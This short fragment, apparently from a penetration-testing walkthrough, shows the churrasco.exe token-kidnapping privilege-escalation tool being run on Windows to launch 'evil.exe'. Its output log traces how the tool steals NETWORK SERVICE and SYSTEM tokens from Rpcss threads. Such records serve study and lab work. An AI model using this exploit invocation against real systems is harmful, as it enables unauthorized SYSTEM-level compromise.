 C:\temp>churrasco.exe -d "C:\temp\evil.exe"
churrasco.exe -d "C:\temp\evil.exe"
/churrasco/-->Current User: SYSTEM
/churrasco/-->Process is not running under NETWORK SERVICE account!
/churrasco/-->Getting NETWORK SERVICE token ...
/churrasco/-->Found NETWORK SERVICE token 0x6c4
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x678
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x670
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!